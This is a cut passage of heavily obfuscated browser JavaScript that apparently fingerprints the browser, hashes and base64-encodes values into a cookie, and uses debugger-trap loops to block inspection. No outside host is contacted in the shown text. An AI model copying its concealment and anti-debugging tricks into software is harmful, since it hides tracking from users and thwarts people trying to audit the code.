_0x27077f=_0x00d6('0xb', '\x41\x4c\x5b\x30')[_0x00d6('0xc', '\x35\x21\x76\x73')]('\x7c'),_0xe0e399=0x0;while(!![]){switch(_0x27077f[_0xe0e399++]){case'\x30':_0xc1cf95=0x0;continue;case'\x31':var _0x33b1d8,_0xc1cf95,_0x3c8e40;continue;case'\x32':_0x33b1d8='';continue;case'\x33':return _0x33b1d8;continue;case'\x34':var _0x5496a9=_0x00d6('0xd', '\x6f\x29\x32\x46');continue;case'\x35':var _0x52ad3f,_0x54a696,_0x5a8c6b;continue;case'\x36':while(_0x2aea64[_0x00d6('0xe', '\x35\x21\x76\x73')](_0xc1cf95,_0x3c8e40)){var _0x433713=_0x00d6('0xf', '\x78\x50\x52\x76')[_0x00d6('0x10', '\x52\x41\x4a\x54')]('\x7c'),_0x3cc2f5=0x0;while(!![]){switch(_0x433713[_0x3cc2f5++]){case'\x30':_0x54a696=_0x244023[_0x00d6('0x11', '\x63\x66\x40\x4f')](_0xc1cf95++);continue;case'\x31':_0x52ad3f=_0x2aea64[_0x00d6('0x12', '\x38\x74\x25\x50')](_0x244023[_0x00d6('0x13', '\x28\x31\x78\x26')](_0xc1cf95++),0xff);continue;case'\x32':_0x33b1d8+=_0x5496a9[_0x00d6('0x14', '\x4b\x34\x5b\x6c')](_0x2aea64[_0x00d6('0x15', '\x25\x45\x54\x54')](_0x52ad3f,0x2));continue;case'\x33':_0x5a8c6b=_0x244023[_0x00d6('0x16', '\x21\x7a\x21\x6b')](_0xc1cf95++);continue;case'\x34':_0x33b1d8+=_0x5496a9[_0x00d6('0x17', '\x68\x79\x70\x6a')](_0x2aea64[_0x00d6('0x18', '\x21\x7a\x21\x6b')](_0x5a8c6b,0x3f));continue;case'\x35':if(_0x2aea64[_0x00d6('0x19', '\x32\x4e\x21\x67')](_0xc1cf95,_0x3c8e40)){_0x33b1d8+=_0x5496a9[_0x00d6('0x1a', '\x6f\x29\x32\x46')](_0x2aea64[_0x00d6('0x1b', '\x6f\x29\x32\x46')](_0x52ad3f,0x2));_0x33b1d8+=_0x5496a9[_0x00d6('0x1c', '\x35\x21\x76\x73')](_0x2aea64[_0x00d6('0x1d', '\x43\x5a\x31\x35')](_0x2aea64[_0x00d6('0x1e', '\x62\x54\x5d\x56')](_0x52ad3f,0x3),0x4));_0x33b1d8+='\x3d\x3d';break;}continue;case'\x36':_0x33b1d8+=_0x5496a9[_0x00d6('0x1f', '\x21\x7a\x21\x6b')](_0x2aea64[_0x00d6('0x20', '\x21\x40\x2a\x30')](_0x2aea64[_0x00d6('0x21', '\x4a\x52\x5e\x49')](_0x2aea64[_0x00d6('0x22', '\x35\x6f\x42\x73')](_0x54a696,0xf),0x2),(_0x5a8c6b&0xc0)>>0x6));continue;case'\x37':_0x33b1d8+=_0x5496a9[_0x00d6('0x23', '\x76\x2a\x76\x40')](_0x2aea64[_0x00d6('0x24', '\x4b\x78\x79\x31')](_0x2aea64[_0x00d6('0x25', '\x38\x74\x25\x50')](_0x2aea64[_0x00d6('0x26', '\x4b\x78\x79\x31')](_0x52ad3f,0x3),0x4),_0x2aea64[_0x00d6('0x27', '\x65\x66\x49\x23')](_0x2aea64[_0x00d6('0x28', '\x6e\x46\x64\x6e')](_0x54a696,0xf0),0x4)));continue;case'\x38':if(_0x2aea64[_0x00d6('0x29', '\x6d\x76\x42\x55')](_0xc1cf95,_0x3c8e40)){_0x33b1d8+=_0x5496a9[_0x00d6('0x2a', '\x43\x5a\x31\x35')](_0x2aea64[_0x00d6('0x2b', '\x50\x58\x52\x4b')](_0x52ad3f,0x2));_0x33b1d8+=_0x5496a9[_0x00d6('0x2c', '\x66\x65\x74\x37')](_0x2aea64[_0x00d6('0x2d', '\x66\x65\x74\x37')](_0x2aea64[_0x00d6('0x2e', '\x76\x2a\x76\x40')](_0x2aea64[_0x00d6('0x2f', '\x5a\x6e\x77\x5e')](_0x52ad3f,0x3),0x4),_0x2aea64[_0x00d6('0x30', '\x5e\x39\x45\x69')](_0x2aea64[_0x00d6('0x31', '\x31\x23\x6b\x73')](_0x54a696,0xf0),0x4)));_0x33b1d8+=_0x5496a9[_0x00d6('0x32', '\x4a\x52\x5e\x49')](_0x2aea64[_0x00d6('0x33', '\x57\x63\x6b\x40')](_0x2aea64[_0x00d6('0x34', '\x74\x37\x64\x4f')](_0x54a696,0xf),0x2));_0x33b1d8+='\x3d';break;}continue;}break;}}continue;case'\x37':_0x3c8e40=_0x244023[_0x00d6('0x35', '\x41\x46\x30\x26')];continue;}break;}}function _0xefde35(_0x3cb1aa){var _0x32b141=_0x47a4a1(this,function(){var _0x592eba=function(){return'\x64\x65\x76';},_0x19eaac=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1c9451=function(){var _0x4978a8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4978a8['\x74\x65\x73\x74'](_0x592eba['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1b5c2e=function(){var _0x4c5870=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4c5870['\x74\x65\x73\x74'](_0x19eaac['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1e4524=function(_0x48c9af){var _0x3b7262=~-0x1>>0x1+0xff%0x0;if(_0x48c9af['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3b7262)){_0x50ae61(_0x48c9af);}};var _0x50ae61=function(_0x333285){var _0x31529f=~-0x4>>0x1+0xff%0x0;if(_0x333285['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31529f){_0x1e4524(_0x333285);}};if(!_0x1c9451()){if(!_0x1b5c2e()){_0x1e4524('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1e4524('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1e4524('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x32b141();return function(_0x3bb58a){_0xdfd6f4+=_0x3bb58a;return _0x279021[_0x00d6('0x36', '\x6f\x29\x32\x46')](_0x3cb1aa,_0x3bb58a);};}function _0x590ca8(){var _0x429fc7={'\x64\x76\x69':function _0x7624ec(_0x57ddc6,_0x34fdc5){return _0x57ddc6<_0x34fdc5;},'\x63\x59\x6f':function _0x52faf2(_0x25f71c,_0x1890b3){return _0x25f71c+_0x1890b3;},'\x58\x43\x50':function _0x4f928b(_0x4e1618){return _0x4e1618();}};var _0x3a6104=_0x00d6('0x37', '\x62\x54\x5d\x56')[_0x00d6('0x38', '\x4f\x6b\x21\x4c')]('\x7c'),_0x2c02d5=0x0;while(!![]){switch(_0x3a6104[_0x2c02d5++]){case'\x30':var _0x4cbea7=new _0xf9e762[_0x00d6('0x39', '\x65\x66\x49\x23')](_0x00d6('0x3a', '\x5e\x39\x45\x69'));continue;case'\x31':var _0x502158=_0x333b37[_0x00d6('0x3b', '\x24\x69\x4c\x46')][_0x00d6('0x3c', '\x5e\x39\x45\x69')]('\x3b');continue;case'\x32':return _0x1f87d0;continue;case'\x33':for(var _0x10fd48=0x0;_0x429fc7[_0x00d6('0x3d', '\x55\x4e\x44\x6c')](_0x10fd48,_0x502158[_0x00d6('0x3e', '\x32\x4e\x21\x67')]);_0x10fd48++){var _0x1b5e4c=_0x502158[_0x10fd48][_0x00d6('0x3f', '\x35\x6f\x42\x73')](0x0,_0x502158[_0x10fd48][_0x00d6('0x40', '\x73\x54\x79\x62')]('\x3d'));var _0x6e8a05=_0x502158[_0x10fd48][_0x00d6('0x41', '\x28\x31\x78\x26')](_0x429fc7[_0x00d6('0x42', '\x4a\x52\x5e\x49')](_0x502158[_0x10fd48][_0x00d6('0x43', '\x4b\x78\x79\x31')]('\x3d'),0x1),_0x502158[_0x10fd48][_0x00d6('0x44', '\x64\x42\x4e\x55')]);if(_0x4cbea7[_0x00d6('0x45', '\x46\x48\x53\x5a')](_0x1b5e4c)){_0x1f87d0[_0x1f87d0[_0x00d6('0x46', '\x74\x61\x2a\x71')]]=_0x6e8a05;}}continue;case'\x34':var _0x1f87d0=new _0xf9e762[_0x00d6('0x47', '\x28\x31\x78\x26')]();continue;case'\x35':_0x429fc7[_0x00d6('0x48', '\x6f\x29\x32\x46')](_0x1d740e);continue;}break;}}function _0x8b9545(_0x53413c){var _0x48f3e2={'\x4e\x66\x4f':function _0x7ff57a(_0xd32ca7,_0xe04aa2){return _0xd32ca7<_0xe04aa2;},'\x50\x73\x72':function _0x5de987(_0x54da01,_0xa8e65){return _0x54da01(_0xa8e65);},'\x43\x50\x65':function _0x1c625a(_0xd5116c){return _0xd5116c();},'\x4b\x68\x63':function _0x3d434c(_0x493396,_0x5b1ec6){return _0x493396(_0x5b1ec6);},'\x72\x70\x69':function _0x5478e8(_0x374cf1,_0x13fd24){return _0x374cf1+_0x13fd24;},'\x48\x65\x45':function _0xe5663e(_0x4e5773,_0x4b4dcf){return _0x4e5773+_0x4b4dcf;},'\x67\x42\x53':function _0x5f0c4c(_0xba491c,_0x22fcfb,_0x229afa){return _0xba491c(_0x22fcfb,_0x229afa);},'\x53\x51\x53':function _0x46d2bf(_0x489aa2,_0x3d32bc){return _0x489aa2-_0x3d32bc;},'\x65\x54\x5a':function _0x110ed0(_0x29031d){return _0x29031d();},'\x77\x5a\x63':function _0xa838b7(_0x2adb46,_0x501415,_0x5a988e,_0x1115b0){return _0x2adb46(_0x501415,_0x5a988e,_0x1115b0);},'\x42\x47\x52':function _0x4f4ab2(_0x26efd1,_0xbd636d){return _0x26efd1+_0xbd636d;},'\x45\x4b\x4c':function _0x15f568(_0x231abf,_0x4a13e9){return _0x231abf%_0x4a13e9;}};var _0x2dc75c=_0x00d6('0x49', '\x24\x69\x4c\x46')[_0x00d6('0x4a', '\x4b\x78\x79\x31')]('\x7c'),_0x2139f4=0x0;while(!![]){switch(_0x2dc75c[_0x2139f4++]){case'\x30':for(var _0x4661ae=0x0;_0x48f3e2[_0x00d6('0x4b', '\x41\x46\x30\x26')](_0x4661ae,_0x163893[_0x00d6('0x44', '\x64\x42\x4e\x55')]);_0x4661ae++){_0x16b0ce[_0x4661ae]=_0x48f3e2[_0x00d6('0x4c', '\x50\x64\x5a\x48')](_0x564221,_0x53413c+_0x163893[_0x4661ae]);}continue;case'\x31':var _0x163893=_0x48f3e2[_0x00d6('0x4d', '\x28\x31\x78\x26')](_0x590ca8);continue;case'\x32':_0x4811c1=_0x48f3e2[_0x00d6('0x4e', '\x5a\x6e\x77\x5e')](btoa,_0x48f3e2[_0x00d6('0x4f', '\x6f\x29\x32\x46')](_0x48f3e2[_0x00d6('0x50', '\x4f\x6b\x21\x4c')](_0x48f3e2[_0x00d6('0x51', '\x21\x40\x2a\x30')](_0x48f3e2[_0x00d6('0x52', '\x35\x21\x76\x73')](_0x00d6,_0x48f3e2[_0x00d6('0x53', '\x4a\x5b\x6b\x25')](_0x0d60[_0x00d6('0x46', '\x74\x61\x2a\x71')],0x1),_0x56979c[_0x00d6('0x54', '\x38\x74\x5a\x46')](0x0,0x5)),_0x00d6('0x55', '\x72\x75\x48\x73')),_0x2041ec)+_0x00d6('0x56', '\x25\x45\x54\x54'),_0x3cc425));continue;case'\x33':var _0x16b0ce=new _0xf9e762[_0x00d6('0x57', '\x50\x64\x5a\x48')](_0x163893[_0x00d6('0x58', '\x4b\x34\x5b\x6c')]);continue;case'\x34':_0x48f3e2[_0x00d6('0x59', '\x78\x50\x52\x76')](_0x1d740e);continue;case'\x35':while(--_0x2e009b){_0x22031e=_0x48f3e2[_0x00d6('0x5a', '\x38\x74\x25\x50')](_0x22031e[_0x00d6('0x5b', '\x25\x45\x54\x54')](0x1),_0x22031e[0x0]);}continue;case'\x36':while(--_0x4e8747){_0x926ea6=_0x48f3e2[_0x00d6('0x5c', '\x35\x21\x76\x73')](_0x926ea6[_0x00d6('0x5d', '\x55\x4e\x44\x6c')](0x1),_0x926ea6[0x0]);}continue;case'\x37':var _0x2041ec=_0x16b0ce[_0x00d6('0x5e', '\x50\x64\x5a\x48')]();continue;case'\x38':_0x0d60[_0x00d6('0x5f', '\x48\x38\x48\x4c')]();continue;case'\x39':var _0x3cc425='';continue;case'\x31\x30':_0x48f3e2[_0x00d6('0x60', '\x62\x54\x5d\x56')](_0x1d740e);continue;case'\x31\x31':_0x48f3e2[_0x00d6('0x61', '\x4d\x71\x5d\x23')](_0x1c4bdf,_0x00d6('0x62', '\x64\x42\x4e\x55'),_0x4811c1,0x14);continue;case'\x31\x32':_0x0d60[_0x00d6('0x63', '\x72\x75\x48\x73')](_0x48f3e2[_0x00d6('0x64', '\x6f\x29\x32\x46')](btoa,_0x53413c));continue;case'\x31\x33':var _0x422de6='\xaf\xab\xe8\xe3\xe0\x42\x20\xe4';var _0xc4efbb=0x5;while(--_0xc4efbb){_0x422de6=_0x422de6['\x73\x75\x62\x73\x74\x72'](0x1)+_0x422de6[0x0];}var _0x4a2ae5=_0x422de6;var _0xfdd602=_0x422de6['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0xfdd602){_0x4a2ae5=_0x4a2ae5['\x73\x75\x62\x73\x74\x72'](0x1)+_0x4a2ae5[0x0];}var _0xe21f7e='\xe6\x46\x27\x7d\x9c\xef\xd6\x18';var _0x4ac08b='';var _0x8a8b47='';for (var _0x765463=0x0;_0x765463<0x2;_0x765463++){_0x4ac08b+=_0xe21f7e[_0x765463];}for (var _0x529afe=0x2;_0x529afe<_0xe21f7e['\x6c\x65\x6e\x67\x74\x68'];_0x529afe++){_0x8a8b47+=_0xe21f7e[_0x529afe];}var _0xef8a95='\xc6\xa5\x07\xe7\x5a\x99\xad\xa0';var _0xa3dbbc=0x2;var _0xad9a0f=0x0;var _0x929fce=[];for(var _0x2ebe2c=0x0;_0x2ebe2c<_0xef8a95['\x6c\x65\x6e\x67\x74\x68'];_0x2ebe2c++){_0x929fce['\x70\x75\x73\x68'](_0x2ebe2c);}var _0xba5500=_0x929fce.map(function(_0xc2cd79){return (_0x929fce[_0xc2cd79]%_0xa3dbbc)?'':_0xef8a95[_0xc2cd79];})['\x6a\x6f\x69\x6e']('');var _0xeeb7ae=_0x929fce.map(function(_0x9c0dfd){return (_0x929fce[_0x9c0dfd]%_0xa3dbbc)?_0xef8a95[_0x9c0dfd]:'';})['\x6a\x6f\x69\x6e']('');var _0xf63608=[];for(var _0xa15bcc=0x0;_0xa15bcc<_0xba5500['\x6c\x65\x6e\x67\x74\x68']+_0xeeb7ae['\x6c\x65\x6e\x67\x74\x68'];_0xa15bcc++){_0xf63608['\x70\x75\x73\x68'](_0xa15bcc);}var _0x394d84=_0xf63608.map(function(_0x948400){return _0x948400%_0xa3dbbc==_0xad9a0f?_0xba5500[_0x948400/_0xa3dbbc]:_0xeeb7ae[_0x948400/_0xa3dbbc|_0xad9a0f];})['\x6a\x6f\x69\x6e']('');var _0x56979c=_0x00d6('0x65', _0x4ac08b+_0x8a8b47);continue;case'\x31\x34':var _0x2e009b=0x2;continue;case'\x31\x35':var _0x926ea6=_0x22031e;continue;case'\x31\x36':var _0x22031e=_0x00d6('0x66', '\x38\x74\x25\x50');continue;case'\x31\x37':for(var _0x4661ae=0x0;_0x48f3e2[_0x00d6('0x67', '\x4f\x6b\x21\x4c')](_0x4661ae,_0x56979c[_0x00d6('0x58', '\x4b\x34\x5b\x6c')]);_0x4661ae++){_0x3cc425+=_0x48f3e2[_0x00d6('0x68', '\x50\x58\x52\x4b')](_0x56979c[_0x00d6('0x69', '\x50\x58\x52\x4b')](_0x4661ae),_0x2041ec[_0x00d6('0x6a', '\x35\x6f\x42\x73')](_0x48f3e2[_0x00d6('0x6b', '\x74\x61\x2a\x71')](_0x4661ae,_0x2041ec[_0x00d6('0x6c', '\x57\x63\x6b\x40')])))[_0x00d6('0x6d', '\x63\x66\x40\x4f')](0x10);}continue;case'\x31\x38':var _0x4e8747=_0x48f3e2[_0x00d6('0x6e', '\x48\x38\x48\x4c')](_0x22031e[_0x00d6('0x6f', '\x74\x59\x64\x2a')],0x0);continue;case'\x31\x39':var _0x4811c1;continue;}break;}}function _0x564221(_0x397eb6){var _0xfad73a=0x0;for(var _0x84263=0x0;_0x279021[_0x00d6('0x70', '\x41\x4c\x5b\x30')](_0x84263,_0x397eb6[_0x00d6('0x71', '\x4b\x78\x79\x31')]);_0x84263++){_0xfad73a+=_0x397eb6[_0x00d6('0x72', '\x4d\x71\x5d\x23')](_0x84263);}_0x1d740e();return _0xfad73a;}function _0x1c4bdf(_0x5d1688,_0x10a9d0,_0x433b46){var _0x137c9e={'\x42\x49\x4b':function _0x35da04(_0x559101,_0x34363d){return _0x559101<_0x34363d;},'\x54\x6b\x6c':function _0x2e8488(_0x354d2c,_0x4ca8de){return _0x354d2c+_0x4ca8de;},'\x74\x7a\x54':function _0x2f1d67(_0x3e047f,_0x45c0c0){return _0x3e047f*_0x45c0c0;},'\x43\x64\x67':function _0x5d7254(_0x529311,_0x256ce5){return _0x529311+_0x256ce5;},'\x62\x6e\x76':function _0x529ee7(_0x521a82,_0x2d9c23){return _0x521a82+_0x2d9c23;},'\x6f\x65\x6b':function _0x477f9d(_0x453b36,_0x2a6132){return _0x453b36+_0x2a6132;}};var _0x10e995=_0x00d6('0x73', '\x52\x41\x4a\x54')[_0x00d6('0x74', '\x28\x31\x78\x26')]('\x7c'),_0x633916=0x0;while(!![]){switch(_0x10e995[_0x633916++]){case'\x30':for(var _0x2a867c=0x0;_0x137c9e[_0x00d6('0x75', '\x32\x4e\x21\x67')](_0x2a867c,0x5);_0x2a867c++){_0x235b1b+=_0x204056[_0x2a867c];}continue;case'\x31':if(_0x433b46){var _0x4b6019=new _0xf9e762[_0x00d6('0x76', '\x4e\x40\x72\x26')]();_0x4b6019[_0x00d6('0x77', '\x63\x66\x40\x4f')](_0x137c9e[_0x00d6('0x78', '\x4b\x78\x79\x31')](_0x4b6019[_0x00d6('0x79', '\x50\x58\x52\x4b')](),_0x137c9e[_0x00d6('0x7a', '\x48\x38\x48\x4c')](_0x433b46,0x3e8)));var _0x1bdf01=_0x137c9e[_0x00d6('0x7b', '\x21\x7a\x21\x6b')](_0x00d6('0x7c', '\x74\x37\x64\x4f'),_0x4b6019[_0x00d6('0x7d', '\x4a\x52\x5e\x49')]());}continue;case'\x32':var _0x2fbab5='';continue;case'\x33':for(var _0x3e7a7e=0x5;_0x3e7a7e<_0x204056[_0x00d6('0x35', '\x41\x46\x30\x26')];_0x3e7a7e++){_0x2fbab5+=_0x204056[_0x3e7a7e];}continue;case'\x34':var _0x1bdf01='';continue;case'\x35':var _0x204056=_0x00d6('0x7e', '\x50\x64\x5a\x48');continue;case'\x36':var _0x235b1b='';continue;case'\x37':_0x333b37[_0x00d6('0x7f', '\x55\x4e\x44\x6c')]=_0x137c9e[_0x00d6('0x80', '\x35\x21\x76\x73')](_0x137c9e[_0x00d6('0x81', '\x6d\x76\x42\x55')](_0x137c9e[_0x00d6('0x82', '\x4a\x52\x5e\x49')](_0x137c9e[_0x00d6('0x83', '\x4e\x40\x72\x26')](_0x5d1688,'\x3d'),_0x10a9d0),_0x1bdf01),_0x00d6('0x84', '\x21\x40\x2a\x30'));continue;}break;}}function _0x459494(){var _0x1a933a={'\x74\x77\x54':function _0x50dcb(_0x19e88d,_0x781008){return _0x279021[_0x00d6('0x85', '\x55\x4e\x44\x6c')](_0x19e88d,_0x781008);},'\x68\x54\x4c':function _0x2dc50f(_0x43d3e8,_0x7d8f47){return _0x279021[_0x00d6('0x86', '\x4a\x52\x5e\x49')](_0x43d3e8,_0x7d8f47);},'\x46\x6e\x48':function _0x476e01(_0x330dc0,_0x3c04d6){return _0x279021[_0x00d6('0x87', '\x21\x40\x2a\x30')](_0x330dc0,_0x3c04d6);},'\x56\x56\x78':function _0x1e278f(_0x47bc56,_0x3b7a9d){return _0x47bc56===_0x3b7a9d;},'\x66\x53\x52':function _0x35f0db(_0x43fec5,_0x5dab5b){return _0x279021[_0x00d6('0x88', '\x6e\x46\x64\x6e')](_0x43fec5,_0x5dab5b);},'\x4d\x41\x65':function _0x3f6264(_0x1de93a,_0x189d4c){return _0x279021[_0x00d6('0x89', '\x28\x31\x78\x26')](_0x1de93a,_0x189d4c);}};function _0x162db7(_0x1bdb0d){if(_0x1a933a[_0x00d6('0x8a', '\x43\x5a\x31\x35')](_0x1a933a[_0x00d6('0x8b', '\x41\x46\x30\x26')]('',_0x1a933a[_0x00d6('0x8c', '\x63\x66\x40\x4f')](_0x1bdb0d,_0x1bdb0d))[_0x00d6('0x8d', '\x47\x63\x2a\x30')],0x1)||_0x1a933a[_0x00d6('0x8e', '\x73\x54\x79\x62')](_0x1a933a[_0x00d6('0x8f', '\x63\x39\x67\x26')](_0x1bdb0d,0x14),0x0)){(function(){}[_0x00d6('0x90', '\x55\x4e\x44\x6c')](_0x00d6('0x91', '\x4b\x78\x79\x31'))());}else{(function(){}[_0x00d6('0x92', '\x21\x7a\x21\x6b')](_0x00d6('0x93', '\x74\x37\x64\x4f'))());}return _0x1a933a[_0x00d6('0x94', '\x55\x4e\x44\x6c')](_0x162db7,++_0x1bdb0d);}try{return _0x279021[_0x00d6('0x95', '\x38\x74\x25\x50')](_0x162db7,0x0);}catch(_0x3041a9){}};function _0x1d740e(){if(_0x279021[_0x00d6('0x96', '\x62\x54\x5d\x56')](_0x279021[_0x00d6('0x97', '\x4a\x52\x5e\x49')](new _0xf9e762[_0x00d6('0x98', '\x57\x63\x6b\x40')]()[_0x00d6('0x99', '\x43\x5a\x31\x35')](),_0x208bfb),0x1f4)){_0x279021[_0x00d6('0x9a', '\x47\x63\x2a\x30')](_0x459494);}}function _0x306c1f(_0x46f3e4){var _0x1dd9fa='';var _0xf4259c=_0x00d6('0x9b', '\x5a\x6e\x77\x5e');var _0x23138b='';var _0x553a83='';for(var _0x5ea75d=0x0;_0x279021[_0x00d6('0x9c', '\x76\x2a\x76\x40')](_0x5ea75d,0x2);_0x5ea75d++){_0x23138b+=_0xf4259c[_0x5ea75d];}for(var _0x2ebe32=0x2;_0x279021[_0x00d6('0x9d', '\x72\x75\x48\x73')](_0x2ebe32,_0xf4259c[_0x00d6('0x9e', '\x46\x48\x53\x5a')]);_0x2ebe32++){_0x553a83+=_0xf4259c[_0x2ebe32];}var _0x3401b2=new Array();for(var _0x4e1a20=0x0;_0x279021[_0x00d6('0x9f', '\x21\x40\x2a\x30')](_0x4e1a20,_0x46f3e4[_0x00d6('0xa0', '\x38\x74\x25\x50')]);_0x4e1a20++){var _0xddc822=_0x46f3e4[_0x4e1a20][0x0];var _0x50e30d=_0x46f3e4[_0x4e1a20][0x2];switch(_0x46f3e4[_0x4e1a20][0x1]){case _0x00d6('0xa1', '\x63\x39\x67\x26'):try{if(_0x279021[_0x00d6('0xa2', '\x24\x69\x4c\x46')](typeof _0x279021[_0x00d6('0xa3', '\x35\x6f\x42\x73')](_0x50e30d),_0x00d6('0xa4', '\x5a\x6e\x77\x5e'))){_0x3401b2[_0x3401b2[_0x00d6('0xa5', '\x59\x57\x31\x40')]]=_0x279021[_0x00d6('0xa6', '\x41\x4c\x5b\x30')](_0x4af22a,_0x279021[_0x00d6('0xa7', '\x47\x63\x2a\x30')](_0xddc822,_0x00d6('0xa8', '\x24\x69\x4c\x46')));}else{_0x3401b2[_0x3401b2[_0x00d6('0xa9', '\x35\x6f\x42\x73')]]=_0x4af22a(_0x279021[_0x00d6('0xaa', '\x4a\x5b\x6b\x25')](_0xddc822,_0x00d6('0xab', '\x5a\x6e\x77\x5e')));}}catch(_0x5042fe){_0x3401b2[_0x3401b2[_0x00d6('0xac', '\x65\x66\x49\x23')]]=_0x4af22a(_0x279021[_0x00d6('0xad', '\x6e\x46\x64\x6e')](_0xddc822,_0x00d6('0xae', '\x4b\x78\x79\x31')));}break;case _0x00d6('0xaf', '\x4b\x34\x5b\x6c'):try{try{_0x1dd9fa=_0x279021[_0x00d6('0xb0', '\x4f\x6b\x21\x4c')](_0x50e30d);if(_0x279021[_0x00d6('0xb1', '\x63\x39\x67\x26')](typeof _0x1dd9fa,_0x00d6('0xb2', '\x50\x64\x5a\x48'))){_0x3401b2[_0x3401b2[_0x00d6('0xb3', '\x63\x39\x67\x26')]]=_0x279021[_0x00d6('0xb4', '\x35\x21\x76\x73')](_0x4af22a,_0x279021[_0x00d6('0xb5', '\x74\x61\x2a\x71')](_0xddc822,_0x00d6('0xb6', '\x4f\x6b\x21\x4c')));}else if(_0x279021[_0x00d6('0xb7', '\x48\x38\x48\x4c')](_0x1dd9fa,null)){_0x3401b2[_0x3401b2[_0x00d6('0xb8', '\x76\x2a\x76\x40')]]=_0x279021[_0x00d6('0xb9', '\x4b\x78\x79\x31')](_0x4af22a,_0x279021[_0x00d6('0xba', '\x59\x57\x31\x40')](_0xddc822,_0x00d6('0xbb', '\x4a\x5b\x6b\x25')));}else{_0x3401b2[_0x3401b2[_0x00d6('0xbc', '\x4f\x6b\x21\x4c')]]=_0x279021[_0x00d6('0xbd', '\x21\x7a\x21\x6b')](_0x4af22a,_0x279021[_0x00d6('0xbe', '\x43\x5a\x31\x35')](_0x279021[_0x00d6('0xbf', '\x4e\x40\x72\x26')](_0xddc822,'\x3d'),_0x1dd9fa[_0x00d6('0xc0', '\x38\x74\x25\x50')]()));}}catch(_0x2969a3){_0x3401b2[_0x3401b2[_0x00d6('0xc1', '\x50\x64\x5a\x48')]]=_0x279021[_0x00d6('0xc2', '\x74\x61\x2a\x71')](_0x4af22a,_0x279021[_0x00d6('0xc3', '\x48\x38\x48\x4c')](_0xddc822,_0x00d6('0xc4', '\x62\x54\x5d\x56')));break;}break;}catch(_0x2a82a5){_0x3401b2[_0x3401b2[_0x00d6('0x58', '\x4b\x34\x5b\x6c')]]=_0x4af22a(_0x279021[_0x00d6('0xc5', '\x41\x4c\x5b\x30')](_0xddc822,'\x3d')+_0x2a82a5);}break;case _0x00d6('0xc6', '\x62\x54\x5d\x56'):try{var _0x8b5a00=_0x00d6('0xc7', '\x48\x38\x48\x4c')[_0x00d6('0xc8', '\x6f\x29\x32\x46')]('\x7c'),_0x3609dd=0x0;while(!![]){switch(_0x8b5a00[_0x3609dd++]){case'\x30':var _0x4711c6=[];continue;case'\x31':for(var _0x57b584=0x0;_0x279021[_0x00d6('0xc9', '\x35\x21\x76\x73')](_0x57b584,_0x4711c6[_0x00d6('0x46', '\x74\x61\x2a\x71')]);_0x57b584++){_0x3401b2[_0x3401b2[_0x00d6('0xca', '\x43\x5a\x31\x35')]]=_0x279021[_0x00d6('0xcb', '\x73\x54\x79\x62')](_0x4af22a,_0x279021[_0x00d6('0xcc', '\x6e\x46\x64\x6e')](_0x00d6('0xcd', '\x72\x75\x48\x73'),_0x4711c6[_0x57b584]));}continue;case'\x32':try{var _0x1f3c99=_0x142e25[_0x00d6('0xce', '\x24\x69\x4c\x46')][_0x00d6('0xcf', '\x41\x4c\x5b\x30')];if(_0x279021[_0x00d6('0xd0', '\x78\x50\x52\x76')](_0x1f3c99,0x0)||_0x279021[_0x00d6('0xd1', '\x4e\x40\x72\x26')](_0x1f3c99,null)){_0x3401b2[_0x3401b2[_0x00d6('0xd2', '\x72\x75\x48\x73')]]=_0x279021[_0x00d6('0xd3', '\x21\x40\x2a\x30')](_0x4af22a,_0x00d6('0xd4', '\x35\x21\x76\x73'));break;}}catch(_0x336b72){_0x3401b2[_0x3401b2[_0x00d6('0xd2', '\x72\x75\x48\x73')]]=_0x279021[_0x00d6('0xd5', '\x35\x21\x76\x73')](_0x4af22a,_0x00d6('0xd6', '\x72\x75\x48\x73'));break;}continue;case'\x33':try{_0x57b584=_0x4711c6[_0x00d6('0xd7', '\x25\x45\x54\x54')]('\x69');}catch(_0x27dd08){_0x3401b2[_0x3401b2[_0x00d6('0xd8', '\x4a\x52\x5e\x49')]]=_0x279021[_0x00d6('0xd9', '\x38\x74\x5a\x46')](_0x4af22a,_0x00d6('0xda', '\x38\x74\x5a\x46'));break;}continue;case'\x34':for(var _0x57b584=0x0;_0x279021[_0x00d6('0xdb', '\x31\x23\x6b\x73')](_0x57b584,_0x142e25[_0x00d6('0xdc', '\x31\x23\x6b\x73')][_0x00d6('0x8d', '\x47\x63\x2a\x30')]);_0x57b584++){var _0x457ba2=_0x00d6('0xdd', '\x35\x6f\x42\x73')[_0x00d6('0x74', '\x28\x31\x78\x26')]('\x7c'),_0x147def=0x0;while(!![]){switch(_0x457ba2[_0x147def++]){case'\x30':if(typeof _0x142e25[_0x00d6('0xde', '\x50\x64\x5a\x48')][_0x57b584]===_0x00d6('0xdf', '\x41\x46\x30\x26')){_0x3401b2[_0x3401b2[_0x00d6('0xac', '\x65\x66\x49\x23')]]=_0x279021[_0x00d6('0xe0', '\x4b\x34\x5b\x6c')](_0x4af22a,_0x00d6('0xe1', '\x4a\x52\x5e\x49'));break;}continue;case'\x31':var _0x136ffc=_0x142e25[_0x00d6('0xe2', '\x74\x61\x2a\x71')][_0x57b584][_0x00d6('0xe3', '\x52\x41\x4a\x54')];continue;case'\x32':if(_0x279021[_0x00d6('0xe4', '\x5a\x6e\x77\x5e')](typeof _0x136ffc,_0x00d6('0xe5', '\x26\x34\x69\x56'))){_0x23911a=_0x00d6('0xe6', '\x46\x48\x53\x5a');}else if(_0x279021[_0x00d6('0xe7', '\x63\x66\x40\x4f')](_0x136ffc[_0x00d6('0xe8', '\x43\x5a\x31\x35')]('\x2e')[_0x00d6('0xe9', '\x73\x54\x79\x62')],0x1)){_0x23911a=_0x136ffc[_0x00d6('0xc', 